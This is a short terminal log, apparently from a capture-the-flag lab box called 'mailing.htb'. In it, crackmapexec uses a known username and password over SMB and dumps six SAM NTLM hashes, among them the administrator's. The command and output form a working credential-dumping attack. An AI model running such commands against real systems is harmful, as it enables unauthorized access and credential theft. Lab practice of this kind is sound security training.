 ❯ podman run -it --rm docker.io/heywoodlh/crackmapexec smb mailing.htb -u maya -p "m4y4ngs4ri" --sam
Trying to pull docker.io/heywoodlh/crackmapexec:latest...
Getting image source signatures
Copying blob e16c74125246 done   |
Copying blob 5fcb5dedad52 done   |
Copying config f211f04509 done   |
Writing manifest to image destination
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing RDP protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         mailing.htb     445    MAILING          [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB         mailing.htb     445    MAILING          [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB         mailing.htb     445    MAILING          [+] Dumping SAM hashes
SMB         mailing.htb     445    MAILING          Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         mailing.htb     445    MAILING          Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         mailing.htb     445    MAILING          DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         mailing.htb     445    MAILING          WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB         mailing.htb     445    MAILING          localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB         mailing.htb     445    MAILING          maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB         mailing.htb     445    MAILING          [+] Added 6 SAM hashes to the database